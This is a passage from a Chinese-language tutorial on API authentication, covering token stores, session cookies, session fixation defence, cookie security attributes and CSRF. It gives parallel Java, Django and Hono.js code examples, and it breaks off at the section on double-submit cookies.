        <text class="step-num" x="470" y="114" text-anchor="middle">3</text>
        <text class="flow-label" x="320" y="103" text-anchor="middle">201 Created {"token": "…"}</text>

        <!-- step 4 subsequent request -->
        <line x1="150" y1="220" x2="480" y2="220" class="flow-arrow" marker-end="url(#arrow1)"/>
        <circle class="step-circle" cx="160" cy="220" r="10"/>
        <text class="step-num" x="160" y="224" text-anchor="middle">4</text>
        <text class="flow-label" x="320" y="213" text-anchor="middle">POST /spaces（带上 token）</text>

        <!-- lookup -->
        <line x1="555" y1="206" x2="555" y2="182" class="flow-arrow" marker-end="url(#arrow1)"/>
        <circle class="step-circle" cx="555" cy="206" r="10"/>
        <text class="step-num" x="555" y="210" text-anchor="middle">5</text>
        <text class="flow-label" x="590" y="210" text-anchor="start">查 token 是否有效</text>

        <text x="320" y="260" text-anchor="middle" font-size="12.5" fill="#5b6478">服务器不需要再次验证密码，只需要在存储里查一次 token</text>
      </svg>
      <figcaption>图 4-1：基于 Token 的认证流程——登录端点签发 token，后续请求携带 token 而不是密码</figcaption>
    </figure>

    <div class="callout note">
      <div class="title">💡 什么是 Token / Session Token</div>
      <p>Token 就是一个足够随机、猜不出来的字符串，通常有<strong>有效期</strong>。用户登录一次拿到它，之后拿它换取访问权限，直到过期或主动登出。用来标识"用户正在和网站交互"的短期 token，常被叫做 session token、session cookie，或者干脆叫 session。</p>
    </div>

    <h3 id="s2-1">4.2.1 Token 存储的抽象接口</h3>
    <p>
      这一章到第 6 章会陆续实现好几种不同的 token 存储方式（Cookie、数据库、自包含的加密 token……），所以书里先定义一个通用接口 <code class="inline">TokenStore</code>，把"怎么存 token"和"怎么用 token"解耦开。
    </p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch04/src/main/java/.../token/TokenStore.java</div>
        <pre><code class="language-java">public interface TokenStore {

    String create(Request request, Token token);
    Optional&lt;Token&gt; read(Request request, String tokenId);
    void revoke(Request request, String tokenId);

    class Token {
        public final Instant expiry;
        public final String username;
        public final Map&lt;String, String&gt; attributes;

        public Token(Instant expiry, String username) {
            this.expiry = expiry;
            this.username = username;
            // 多线程会同时读写，所以用并发安全的 Map
            this.attributes = new ConcurrentHashMap&lt;&gt;();
        }
    }
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">accounts/tokens.py（教学示例：抽象 token 存储）</div>
        <pre><code class="language-python">from abc import ABC, abstractmethod
from dataclasses import dataclass, field
from datetime import datetime

@dataclass
class Token:
    expiry: datetime
    username: str
    attributes: dict = field(default_factory=dict)

class TokenStore(ABC):
    """对应 Java 的 TokenStore 接口。
    Django 内置的 SessionStore 就是这里 create/read/revoke
    的一种具体实现（见下一节）。"""

    @abstractmethod
    def create(self, request, token: Token) -> str: ...

    @abstractmethod
    def read(self, request, token_id: str) -> Token | None: ...

    @abstractmethod
    def revoke(self, request, token_id: str) -> None: ...</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/tokens/store.ts</div>
        <pre><code class="language-typescript">export interface Token {
  expiry: Date;
  username: string;
  attributes: Record&lt;string, string&gt;;
}

export interface TokenStore {
  create(c: Context, token: Token): Promise&lt;string&gt;;
  read(c: Context, tokenId: string): Promise&lt;Token | null&gt;;
  revoke(c: Context, tokenId: string): Promise&lt;void&gt;;
}</code></pre>
      </div>
    </div>

    <h3 id="s2-2">4.2.2 实现基于 Token 的登录</h3>
    <p>
      有了抽象接口，登录端点的实现出乎意料地简单：复用第 3 章已经写好的 HTTP Basic 认证过滤器（<code class="inline">UserController</code>）去验证用户名密码，登录端点本身只管从请求属性里取出已经通过认证的用户名，塞进一个新 token，存进 <code class="inline">TokenStore</code>，把 token ID 返回给客户端。
    </p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch04/src/main/java/.../controller/TokenController.java（login 方法）</div>
        <pre><code class="language-java">public JSONObject login(Request request, Response response) {
    // subject 属性是 UserController 的 HTTP Basic 过滤器
    // 验证密码通过后设置的
    String subject = request.attribute("subject");
    var expiry = now().plus(10, ChronoUnit.MINUTES);

    var token = new TokenStore.Token(expiry, subject);
    var tokenId = tokenStore.create(request, token);

    response.status(201);
    return new JSONObject().put("token", tokenId);
}

// Main.java 里的路由装配：
// before("/sessions", userController::requireAuthentication);
// post("/sessions", tokenController::login);</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">accounts/views.py</div>
        <pre><code class="language-python">from django.contrib.auth import authenticate, login
from django.http import JsonResponse
from django.views.decorators.http import require_POST
from django.contrib.auth.decorators import login_not_required
import base64

@require_POST
def session_login(request):
    # 复用 HTTP Basic：手动解析 Authorization 头
    auth = request.META.get("HTTP_AUTHORIZATION", "")
    if not auth.startswith("Basic "):
        return JsonResponse({"error": "unauthorized"}, status=401)

    raw = base64.b64decode(auth[6:]).decode()
    username, _, password = raw.partition(":")
    user = authenticate(request, username=username, password=password)
    if user is None:
        return JsonResponse({"error": "unauthorized"}, status=401)

    login(request, user)                 # 创建 session，写入 Set-Cookie
    request.session.set_expiry(60 * 10)  # 10 分钟过期
    return JsonResponse({"token": request.session.session_key}, status=201)</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/routes/sessions.ts</div>
        <pre><code class="language-typescript">import { Hono } from "hono";
import { basicAuth } from "hono/basic-auth";
import { setCookie } from "hono/cookie";

const sessions = new Hono();

sessions.post("/sessions",
  basicAuth({ verifyUser: verifyUserAgainstDb }),   // 复用 Basic 认证
  async (c) => {
    const username = c.get("subject");
    const expiry = new Date(Date.now() + 10 * 60_000);

    const tokenId = await tokenStore.create(c, { username, expiry, attributes: {} });

    return c.json({ token: tokenId }, 201);
  });

export default sessions;</code></pre>
      </div>
    </div>

    <h2 id="s3"><span class="num">4.3</span>会话 Cookie</h2>
    <p>
      Token 存哪儿？浏览器场景下最经典的答案是 <strong>Cookie</strong>：登录响应带一个 <code class="inline">Set-Cookie</code> 头，浏览器记住它，之后每次请求到同一个网站都会自动在 <code class="inline">Cookie</code> 请求头里带上，服务器拿这个值去存储里查是谁。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 620 260" role="img" aria-label="会话Cookie登录与后续请求时序图">
        <defs>
          <marker id="arrow2" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="10" width="120" height="36" rx="8" fill="#2563eb"/>
        <text x="80" y="33" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">浏览器</text>
        <rect x="480" y="10" width="120" height="36" rx="8" fill="#16a34a"/>
        <text x="540" y="33" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>

        <line x1="80" y1="46" x2="80" y2="245" class="lifeline"/>
        <line x1="540" y1="46" x2="540" y2="245" class="lifeline"/>

        <line x1="90" y1="80" x2="530" y2="80" class="flow-arrow" marker-end="url(#arrow2)"/>
        <circle class="step-circle" cx="100" cy="80" r="10"/><text class="step-num" x="100" y="84" text-anchor="middle">1</text>
        <text class="flow-label" x="310" y="73" text-anchor="middle">POST /sessions（用户名+密码）</text>

        <line x1="530" y1="120" x2="90" y2="120" class="flow-arrow" marker-end="url(#arrow2)"/>
        <circle class="step-circle" cx="510" cy="120" r="10"/><text class="step-num" x="510" y="124" text-anchor="middle">2</text>
        <text class="flow-label" x="310" y="113" text-anchor="middle">Set-Cookie: JSESSIONID=xyz...; Secure; HttpOnly</text>

        <line x1="90" y1="180" x2="530" y2="180" class="flow-arrow" marker-end="url(#arrow2)"/>
        <circle class="step-circle" cx="100" cy="180" r="10"/><text class="step-num" x="100" y="184" text-anchor="middle">3</text>
        <text class="flow-label" x="310" y="173" text-anchor="middle">POST /spaces   Cookie: JSESSIONID=xyz...</text>

        <line x1="530" y1="220" x2="90" y2="220" class="flow-arrow" marker-end="url(#arrow2)"/>
        <circle class="step-circle" cx="510" cy="220" r="10"/><text class="step-num" x="510" y="224" text-anchor="middle">4</text>
        <text class="flow-label" x="310" y="213" text-anchor="middle">在 token 存储里查到 xyz... → 201 Created</text>
      </svg>
      <figcaption>图 4-2：会话 Cookie 认证——浏览器自动在后续请求上携带 Cookie，服务器凭它查找会话状态</figcaption>
    </figure>

    <div class="callout note">
      <div class="title">💡 Cookie 违反 REST 的"无状态"原则吗？</div>
      <p>严格说是的——服务器要为每个客户端保存状态。但用 Cookie 只标记"这个人是谁、登没登录"，副作用很小，而且 Cookie 自带很多其他技术拿不到的安全属性（比如自动按域名隔离、可以标记为仅 HTTPS 传输），所以书里认为这是一个"划算的违规"。</p>
    </div>

    <p>
      Spark 底层用的 Jetty servlet 容器自带 session 支持：调用 <code class="inline">request.session(true)</code> 会返回当前请求关联的 session，如果不存在就新建一个，并自动加上 <code class="inline">Set-Cookie</code> 头；传 <code class="inline">false</code> 则只在已存在时返回，否则给 <code class="inline">null</code>。<code class="inline">CookieTokenStore</code> 就是把 <code class="inline">TokenStore</code> 接口薄薄地包在这套机制上。
    </p>

    <h3 id="s3-1">4.3.1 避免会话固定攻击（session fixation）</h3>

    <div class="callout danger">
      <div class="title">☠ 攻击是什么样的：会话固定</div>
      <p>如果登录时"沿用已有 session"而不是"强制生成一个新 session"，攻击者就可以：① 自己先访问网站拿到一个合法但未登录的 session token；② 想办法把这个 token 塞进受害者的浏览器（比如利用 XSS，或者诱导受害者点击带 session 参数的链接）；③ 等受害者用这个 token 登录后，token 关联的用户名从"攻击者"变成了"受害者"——但 token 本身没变，攻击者手里那份原始 token 现在也能访问受害者的账户了。</p>
    </div>

    <figure class="diagram">
      <svg viewBox="0 0 700 300" role="img" aria-label="会话固定攻击流程">
        <defs>
          <marker id="arrow3" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="10" width="110" height="36" rx="8" fill="#dc2626"/>
        <text x="75" y="33" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">攻击者</text>
        <rect x="295" y="10" width="110" height="36" rx="8" fill="#16a34a"/>
        <text x="350" y="33" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>
        <rect x="570" y="10" width="110" height="36" rx="8" fill="#2563eb"/>
        <text x="625" y="33" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">受害者</text>

        <line x1="75" y1="46" x2="75" y2="290" class="lifeline"/>
        <line x1="350" y1="46" x2="350" y2="290" class="lifeline"/>
        <line x1="625" y1="46" x2="625" y2="290" class="lifeline"/>

        <line x1="85" y1="80" x2="340" y2="80" class="flow-arrow" marker-end="url(#arrow3)"/>
        <circle class="step-circle" cx="95" cy="80" r="10"/><text class="step-num" x="95" y="84" text-anchor="middle">1</text>
        <text class="flow-label" x="210" y="73" text-anchor="middle">访问登录页，拿到 session=abc</text>

        <line x1="85" y1="140" x2="615" y2="140" class="flow-arrow" marker-end="url(#arrow3)" stroke-dasharray="4 3"/>
        <circle class="step-circle" cx="95" cy="140" r="10"/><text class="step-num" x="95" y="144" text-anchor="middle">2</text>
        <text class="flow-label" x="350" y="133" text-anchor="middle">诱导受害者点击带 session=abc 的链接（XSS / URL 重写）</text>

        <line x1="615" y1="190" x2="360" y2="190" class="flow-arrow" marker-end="url(#arrow3)"/>
        <circle class="step-circle" cx="600" cy="190" r="10"/><text class="step-num" x="600" y="194" text-anchor="middle">3</text>
        <text class="flow-label" x="480" y="183" text-anchor="middle">受害者用 session=abc 登录成功</text>

        <text x="350" y="225" text-anchor="middle" font-size="12.5" fill="#7c3aed" font-weight="600">Token Store：session abc 的 username 从空 → "victim"</text>

        <line x1="85" y1="260" x2="340" y2="260" class="flow-arrow" marker-end="url(#arrow3)"/>
        <circle class="step-circle" cx="95" cy="260" r="10"/><text class="step-num" x="95" y="264" text-anchor="middle">4</text>
        <text class="flow-label" x="224" y="253" text-anchor="middle">带 session=abc 请求 → 以受害者身份通过！</text>
      </svg>
      <figcaption>图 4-3：会话固定攻击——攻击者预先拿到一个 session token，诱导受害者用这个 token 登录，登录后攻击者手里的旧 token 也变成了合法凭证</figcaption>
    </figure>

    <p>
      防御思路很直接：<strong>登录成功后，一律作废任何已存在的旧 session，重新生成一个全新的、攻击者不可能预测到的 session</strong>。这样即便攻击者提前塞入了一个 token，登录那一刻它就失效了。这是 4 个必须掌握的核心机制里的第②个。
    </p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch04/src/main/java/.../token/CookieTokenStore.java（create 方法节选）</div>
        <pre><code class="language-java">@Override
public String create(Request request, Token token) {

    var session = request.session(false);
    if (session != null) {
        session.invalidate();          // ① 先作废旧 session（如果有）
    }
    session = request.session(true);   // ② 再创建一个全新的、随机的 session

    session.attribute("username", token.username);
    session.attribute("expiry", token.expiry);
    session.attribute("attrs", token.attributes);

    return Base64url.encode(sha256(session.id()));
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">accounts/views.py</div>
        <pre><code class="language-python">from django.contrib.auth import login as django_login

def session_login(request, user):
    # Django 的 login() 内部已经会调用 cycle_key()，
    # 但显式写出来更能说明这里在做什么：
    if request.session.session_key:
        request.session.cycle_key()    # 保留旧数据但换一个新的 session_key
    django_login(request, user)        # 写入认证信息，触发 Set-Cookie
    request.session.set_expiry(60 * 10)</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/tokens/cookieStore.ts</div>
        <pre><code class="language-typescript">async function create(c: Context, token: Token): Promise&lt;string&gt; {
  const oldSessionId = getCookie(c, "session_id");
  if (oldSessionId) {
    await db.delete(sessions).where(eq(sessions.id, oldSessionId));
    deleteCookie(c, "session_id");     // ① 作废旧 session
  }

  const newSessionId = crypto.randomUUID();   // ② 生成全新、不可预测的 id
  await db.insert(sessions).values({
    id: newSessionId,
    username: token.username,
    expiry: token.expiry,
  });

  setCookie(c, "session_id", newSessionId, {
    httpOnly: true, secure: true, sameSite: "Strict", path: "/",
  });
  return sha256Hex(newSessionId);
}</code></pre>
      </div>
    </div>

    <h3 id="s3-2">4.3.2 Cookie 的安全属性</h3>
    <p>Spark（准确说是底层的 Jetty）给 <code class="inline">JSESSIONID</code> Cookie 默认加了几个安全属性，这也是本章要求覆盖的第①个核心机制——理解每个属性是干什么的：</p>

    <table class="attr-table">
      <thead><tr><th>属性</th><th>作用</th></tr></thead>
      <tbody>
        <tr><td><code class="inline">Secure</code></td><td>只在 HTTPS 连接上发送，网络窃听者拿不到明文 Cookie。</td></tr>
        <tr><td><code class="inline">HttpOnly</code></td><td>JavaScript（<code class="inline">document.cookie</code>）读不到这个 Cookie，即使页面被 XSS，攻击脚本也偷不走它。</td></tr>
        <tr><td><code class="inline">SameSite</code></td><td>只有"同站"发起的请求才会带上这个 Cookie，是 4.4 节防 CSRF 的第一道防线。</td></tr>
        <tr><td><code class="inline">Domain</code></td><td>不设置时是 host-only（只发给完全一致的主机名），设置了会连子域名一起发——子域名一旦被攻破就会连带泄露 Cookie，能不设就不设。</td></tr>
        <tr><td><code class="inline">Path</code></td><td>限制 Cookie 在哪些路径下发送，安全收益有限（可以被隐藏 iframe 绕过）。</td></tr>
        <tr><td><code class="inline">Expires</code> / <code class="inline">Max-Age</code></td><td>登录用的会话 Cookie 建议都不设置，让浏览器关闭标签页就丢弃它，避免公用电脑上的残留登录。</td></tr>
      </tbody>
    </table>

    <div class="callout tip">
      <div class="title">✅ 最佳实践：__Host- 前缀</div>
      <p>把 Cookie 命名为 <code class="inline">__Host-session</code> 这种带 <code class="inline">__Host-</code> 前缀的名字，浏览器会强制要求它必须同时具备 <code class="inline">Secure</code> 属性、且不能设置 <code class="inline">Domain</code>（即必须是 host-only）。这样即使某个子域名被攻破，也没法伪造覆盖你的主域名 Cookie，是对抗子域名劫持（sub-domain hijacking）的一个简单又有效的手段。</p>
    </div>

    <p>curl 实测登录响应长这样，可以直接看到这些属性：</p>
    <pre class="plain"><code class="language-http">HTTP/1.1 201 Created
Set-Cookie: JSESSIONID=node0hwk7s0nq6wvppqh0wbs0cha91.node0;Path=/;Secure;HttpOnly
Content-Type: application/json

{"token":"node0hwk7s0nq6wvppqh0wbs0cha91"}</code></pre>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch04/src/main/java/.../Main.java（启用 HTTPS，Jetty 据此默认加 Secure/HttpOnly）</div>
        <pre><code class="language-java">public static void main(String... args) throws Exception {
    Spark.staticFiles.location("/public");
    secure("localhost.p12", "changeit", null, null);   // 启用 HTTPS
    ...
}
// Spark/Jetty 在 HTTPS 下默认对 JSESSIONID 加 Secure + HttpOnly。
// SameSite 需要额外配置 SessionCookieConfig，本书用第二张显式
// Cookie（csrfToken，见 4.4 节）来演示手动设置各属性。</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">settings.py</div>
        <pre><code class="language-python">SESSION_COOKIE_NAME = "__Host-session"
SESSION_COOKIE_HTTPONLY = True     # 对应 HttpOnly
SESSION_COOKIE_SECURE = True       # 对应 Secure，仅 HTTPS 发送
SESSION_COOKIE_SAMESITE = "Strict" # 对应 SameSite=Strict
SESSION_COOKIE_AGE = 60 * 10       # 10 分钟过期
SESSION_EXPIRE_AT_BROWSER_CLOSE = True
# __Host- 前缀要求 Secure=True 且不能设置 SESSION_COOKIE_DOMAIN</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/tokens/cookieStore.ts</div>
        <pre><code class="language-typescript">import { setCookie } from "hono/cookie";

setCookie(c, "__Host-session", sessionId, {
  httpOnly: true,     // 对应 HttpOnly
  secure: true,        // 对应 Secure
  sameSite: "Strict",  // 对应 SameSite=Strict
  path: "/",           // __Host- 前缀要求 path 必须是 "/"
  // 不设置 maxAge/expires -> 关闭标签页后失效
});</code></pre>
      </div>
    </div>

    <h3 id="s3-3">4.3.3 校验会话 Cookie</h3>
    <p>
      光签发 Cookie 还不够，还得有一道过滤器在每个请求进来时检查它：如果 Cookie 有效且没过期，就把用户名写进请求的 <code class="inline">subject</code> 属性，后面的权限检查才能认出"这是谁"。
    </p>
    <pre class="plain"><code class="language-java">// TokenController.java（4.3.3 节的初版，暂时还没有 CSRF 防护——见下一节）
public void validateToken(Request request, Response response) {
    // WARNING: 这里还没有校验 CSRF token，见 4.4 节
    tokenStore.read(request, null).ifPresent(token -> {
        if (now().isBefore(token.expiry)) {
            request.attribute("subject", token.username);
            token.attributes.forEach(request::attribute);
        }
    });
}
// Main.java: before(userController::authenticate);
//            before(tokenController::validateToken);</code></pre>
    <p>接好之后，用 curl 模拟一次完整流程：登录拿 Cookie，再带着 Cookie 去访问受保护的接口：</p>
    <pre class="plain"><code class="language-bash">$ curl -i -c /tmp/cookies -u test:password \
    -H 'Content-Type: application/json' -X POST https://localhost:4567/sessions
HTTP/1.1 201 Created
Set-Cookie: JSESSIONID=node0l2q3fc024gw8wq4wp961y5rk0.node0;Path=/;Secure;HttpOnly
{"token":"node0l2q3fc024gw8wq4wp961y5rk0"}

$ curl -b /tmp/cookies -H 'Content-Type: application/json' \
    -d '{"name":"test space","owner":"test"}' https://localhost:4567/spaces
{"name":"test space","uri":"/spaces/1"}</code></pre>

    <div class="callout warn">
      <div class="title">⚠️ 但这版本还有一个大洞</div>
      <p>只要浏览器带着 Cookie，请求就能通过——问题是浏览器<strong>不管这个请求是谁发起的</strong>，只要目标网站是 Natter，就会自动带上 Cookie。任何一个恶意网站都可以借用户的浏览器，悄悄发一个带 Cookie 的请求到 Natter，而这正是下一节要解决的 CSRF 问题。</p>
    </div>

    <h2 id="s4"><span class="num">4.4</span>防止 CSRF 攻击</h2>

    <p>
      设想这样一个场景：你刚登录完 Natter，收到市场部小美发来的一条消息，说点这个链接能拿 Manning 图书 8 折优惠。你满怀期待地点了进去，页面告诉你"优惠已过期"，你有点失望地回到 Natter，却发现自己的账号已经给好几个朋友群发了骚扰消息——而这一切，都是你从来没有主动做过的操作。
    </p>

    <div class="callout danger">
      <div class="title">☠ 攻击是什么样的：CSRF</div>
      <p>那个"优惠链接"网页里藏了一段 JavaScript，趁你浏览器还处于登录状态，偷偷向 Natter API 发起了一个跨站请求（比如 <code class="inline">POST /spaces/1/messages</code>）。因为 Cookie 是浏览器自动附带的，Natter 服务器收到的请求里带着你的 <code class="inline">JSESSIONID</code>，看起来和你自己发的请求毫无区别，于是就照单全收了。同源策略只挡住了"恶意网站读取响应内容"，并没有挡住"发出这个请求"本身。</p>
    </div>

    <figure class="diagram">
      <svg viewBox="0 0 700 380" role="img" aria-label="CSRF攻击是如何发生的">
        <defs>
          <marker id="arrow4" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="15" y="10" width="130" height="36" rx="8" fill="#2563eb"/>
        <text x="80" y="33" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">用户的浏览器</text>
        <rect x="285" y="10" width="130" height="36" rx="8" fill="#d97706"/>
        <text x="350" y="33" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">恶意网站</text>
        <rect x="555" y="10" width="130" height="36" rx="8" fill="#16a34a"/>
        <text x="620" y="33" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>

        <line x1="80" y1="46" x2="80" y2="370" class="lifeline"/>
        <line x1="350" y1="46" x2="350" y2="370" class="lifeline"/>
        <line x1="620" y1="46" x2="620" y2="370" class="lifeline"/>

        <line x1="90" y1="80" x2="610" y2="80" class="flow-arrow" marker-end="url(#arrow4)"/>
        <circle class="step-circle" cx="100" cy="80" r="10"/><text class="step-num" x="100" y="84" text-anchor="middle">1</text>
        <text class="flow-label" x="350" y="73" text-anchor="middle">登录 Natter，成功</text>

        <line x1="610" y1="120" x2="90" y2="120" class="flow-arrow" marker-end="url(#arrow4)"/>
        <circle class="step-circle" cx="600" cy="120" r="10"/><text class="step-num" x="600" y="124" text-anchor="middle">2</text>
        <text class="flow-label" x="350" y="113" text-anchor="middle">Set-Cookie: JSESSIONID=xyz...（浏览器记住）</text>

        <line x1="90" y1="170" x2="340" y2="170" class="flow-arrow" marker-end="url(#arrow4)"/>
        <circle class="step-circle" cx="100" cy="170" r="10"/><text class="step-num" x="100" y="174" text-anchor="middle">3</text>
        <text class="flow-label" x="215" y="163" text-anchor="middle">点击"8折优惠"链接</text>

        <line x1="340" y1="220" x2="90" y2="220" class="flow-arrow" marker-end="url(#arrow4)"/>
        <circle class="step-circle" cx="330" cy="220" r="10"/><text class="step-num" x="330" y="224" text-anchor="middle">4</text>
        <text class="flow-label" x="215" y="213" text-anchor="middle">返回含恶意 JS 的页面</text>

        <line x1="90" y1="270" x2="610" y2="270" class="flow-arrow" marker-end="url(#arrow4)" stroke="#dc2626"/>
        <circle class="step-circle" cx="100" cy="270" r="10" stroke="#dc2626"/><text class="step-num" x="100" y="274" text-anchor="middle" fill="#dc2626">5</text>
        <text class="flow-label" x="350" y="263" text-anchor="middle" fill="#dc2626" font-weight="600">恶意JS发起 POST /spaces/1/messages，浏览器自动附带 Cookie: JSESSIONID=xyz...</text>

        <line x1="610" y1="320" x2="90" y2="320" class="flow-arrow" marker-end="url(#arrow4)" stroke="#dc2626"/>
        <circle class="step-circle" cx="600" cy="320" r="10" stroke="#dc2626"/><text class="step-num" x="600" y="324" text-anchor="middle" fill="#dc2626">6</text>
        <text class="flow-label" x="350" y="313" text-anchor="middle" fill="#dc2626" font-weight="600">Cookie 有效 → 201 Created（消息真的发出去了！）</text>

        <text x="350" y="355" text-anchor="middle" font-size="12" fill="#5b6478">恶意网站读不到步骤 6 的响应内容，但请求已经真实执行——这就是 CSRF 的危险之处</text>
      </svg>
      <figcaption>图 4-4：CSRF 攻击是如何发生的——恶意网站借用户浏览器里已登录的 Cookie，伪造一个跨站请求，服务器无法分辨这不是用户本人发出的</figcaption>
    </figure>

    <div class="callout warn">
      <div class="title">⚠️ 重要前提：GET 请求必须"无副作用"</div>
      <p>几乎所有 CSRF 防护手段都假设 GET 请求是安全的、不会修改任何数据。如果你的 API 允许用 GET 请求执行删除、转账之类的操作，那么任何一个 <code class="inline">&lt;img src="..."&gt;</code> 标签就能触发 CSRF，本节讲的所有防护都救不了你。</p>
    </div>

    <h3 id="s4-1">4.4.1 SameSite Cookie</h3>
    <p>
      第一道防线很简单：给 Cookie 加上 <code class="inline">SameSite=Strict</code>（或 <code class="inline">Lax</code>）属性。浏览器就只会在"同站"发起的请求里带上这个 Cookie，跨站请求（比如从恶意网站发出的）根本不会附带 Cookie。
    </p>

    <div class="callout note">
      <div class="title">💡 "同站"和"同源"不是一回事</div>
      <p>SameSite 判断的是<strong>可注册域（registerable domain，也叫 eTLD+1）</strong>是否相同，不看协议和端口。<code class="inline">api.example.com</code> 和 <code class="inline">www.example.com</code> 算同站，但 <code class="inline">example.com</code> 和 <code class="inline">example.org</code> 不算。<code class="inline">Strict</code> 模式下连"用户主动点击一个跨站链接"都不带 Cookie；<code class="inline">Lax</code> 模式对这种"顶层导航点击"网开一面，但仍然挡住脚本发起的跨站请求。</p>
    </div>

    <figure class="diagram">
      <svg viewBox="0 0 700 300" role="img" aria-label="SameSite Cookie如何挡住CSRF">
        <defs>
          <marker id="arrow5" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="15" y="10" width="130" height="36" rx="8" fill="#2563eb"/>
        <text x="80" y="33" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">用户的浏览器</text>
        <rect x="285" y="10" width="130" height="36" rx="8" fill="#d97706"/>
        <text x="350" y="33" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">恶意网站</text>
        <rect x="555" y="10" width="130" height="36" rx="8" fill="#16a34a"/>
        <text x="620" y="33" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>

        <line x1="80" y1="46" x2="80" y2="290" class="lifeline"/>
        <line x1="350" y1="46" x2="350" y2="290" class="lifeline"/>
        <line x1="620" y1="46" x2="620" y2="290" class="lifeline"/>

        <line x1="90" y1="80" x2="610" y2="80" class="flow-arrow" marker-end="url(#arrow5)"/>
        <circle class="step-circle" cx="100" cy="80" r="10"/><text class="step-num" x="100" y="84" text-anchor="middle">1</text>
        <text class="flow-label" x="350" y="73" text-anchor="middle">登录 Natter</text>

        <line x1="610" y1="120" x2="90" y2="120" class="flow-arrow" marker-end="url(#arrow5)"/>
        <circle class="step-circle" cx="600" cy="120" r="10"/><text class="step-num" x="600" y="124" text-anchor="middle">2</text>
        <text class="flow-label" x="350" y="113" text-anchor="middle">Set-Cookie: JSESSIONID=xyz...; SameSite=Strict</text>

        <line x1="90" y1="170" x2="340" y2="170" class="flow-arrow" marker-end="url(#arrow5)"/>
        <circle class="step-circle" cx="100" cy="170" r="10"/><text class="step-num" x="100" y="174" text-anchor="middle">3</text>
        <text class="flow-label" x="215" y="163" text-anchor="middle">访问恶意网站</text>

        <line x1="90" y1="220" x2="610" y2="220" class="flow-arrow" marker-end="url(#arrow5)" stroke="#16a34a"/>
        <circle class="step-circle" cx="100" cy="220" r="10" stroke="#16a34a"/><text class="step-num" x="100" y="224" text-anchor="middle" fill="#16a34a">4</text>
        <text class="flow-label" x="350" y="213" text-anchor="middle" fill="#16a34a" font-weight="600">恶意JS发起跨站请求 —— 浏览器不附带 Cookie</text>

        <line x1="610" y1="260" x2="90" y2="260" class="flow-arrow" marker-end="url(#arrow5)" stroke="#16a34a"/>
        <circle class="step-circle" cx="600" cy="260" r="10" stroke="#16a34a"/><text class="step-num" x="600" y="264" text-anchor="middle" fill="#16a34a">5</text>
        <text class="flow-label" x="350" y="253" text-anchor="middle" fill="#16a34a" font-weight="600">无 Cookie → 未认证 → 401 拒绝</text>
      </svg>
      <figcaption>图 4-5：SameSite Cookie 如何挡住 CSRF——跨站请求不再自动携带 Cookie，服务器直接判定为未认证</figcaption>
    </figure>

    <div class="callout warn">
      <div class="title">⚠️ SameSite 不是万能的</div>
      <p>SameSite 的保护范围包含所有子域名，只要<strong>其中一个</strong>子域名被攻破（比如子域名劫持），攻击者就能绕过这层防护；而且不是所有历史浏览器和框架都完整支持它。所以书里把 SameSite 当作"纵深防御"的第一层，紧接着要上第二层更硬核的防护——双重提交 Cookie。</p>
    </div>

    <h3 id="s4-2">4.4.2 基于哈希的双重提交 Cookie</h3>
    <p>
